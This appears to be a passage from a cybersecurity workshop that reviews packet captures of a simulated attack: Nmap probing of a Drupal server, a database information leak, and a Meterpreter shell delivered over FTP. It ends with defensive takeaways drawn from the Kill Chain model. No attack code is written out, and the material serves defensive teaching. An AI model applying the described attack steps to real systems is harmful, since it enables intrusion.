 Here we can see that the attacker is making a request for the page /nmaplowercheck1533515323. Even to someone with minimal computer knowledge this would seem like a
suspicious page to request. Depending on how the server responds, the attacker may be able to glean additional information about the version of Drupal we are hosting.
Luckily we have prevented the public from gaining additional information beyond what is in the HTTP response headers, Drupal 8.
Here we can see that the attacker is making a request for the page /nmaplowercheck1533515323. Even to someone with minimal computer knowledge this would seem like a
suspicious page to request. Depending on how the server responds, the attacker may be able to glean additional information about the version of Drupal we are hosting.
Luckily we have prevented the public from gaining additional information beyond what is in the HTTP response headers, Drupal 8.
 We can follow the conversation from the point where we identify the Drupal server to where we are leaking information about the database. However, as a defender it is generally unwise to make your own patches to broken software (unless you have the source code) and the best recommendation for fixing an issue like this is either change your software or ensure you have the latest version.
Lastly, lets look at the FTP attack. The first thing you should notice is that under the protocol column some traffic is labeled as FTP. Follow the FTP stream and lets look at the communication.
 We see some normal client server communication but then suddenly a big blob of nonsense followed by “is the current directory”. This is what the shell code we generated previously looks like when displayed as ascii. The average person will not know that the bits they are looking at are in face the bytecode for a meterpreter shell. It is very easy to see what happened here. We can see the client reach out to the server and receive a malicious payload back under the guise of a simple ‘ls’ command.
Protect & Respond
Takeaways
At this point, we have seen both sides of a cyber attack, both as the attacker and the defender. And while this example was relatively simple, it is still representative of the major parts of a cyber attack. So what are some takeaways?
As the attacker, in order to be successful, you needed:
- information about the target
- a vulnerability you could exploit
- skills to implement the exploit
- resources to deliver the exploit
- a meaningful, obtainable goal on the target


For those who read about cyber security theory, these requirements should look familiar. It and its variants go by names like the “Cyber Kill Chain” and the “Diamond Model.” While there are some differences between such models, fundamentally, they all lead to the same conclusion we can reach from our experience. That is that successful attacks are possible only when a whole set of requirements are satisfied.
 © 2018 Lockheed Martin Corporation
If you couldn’t get information about what ports were open, would you have been able to attack? If the web server had not been running Drupal, would there have been a vulnerability to go after? If you hadn’t had the skills to find and use an exploit for that vulnerability, could the attack have proceeded? In other words, break a link in the chain (or remove a vertex in the diamond if you prefer) and the attack fails.
This takeaway leads directly to our lessons as the defender. If the above steps are the links/vertices needed to successfully attack, successfully defend by denying them to the attacker:
- deny/obfuscate information about your assets
- patch known vulnerabilites
- encrypt/don’t store valuables in attackable assets
Cyber security is a cat and mouse game. Many folks like to focus only on the attack, or only on the defense, but that misses the point. The point is not to be one or the other, but to win the game, and to do so, you need to think about it from both sides as we have done in this workshop.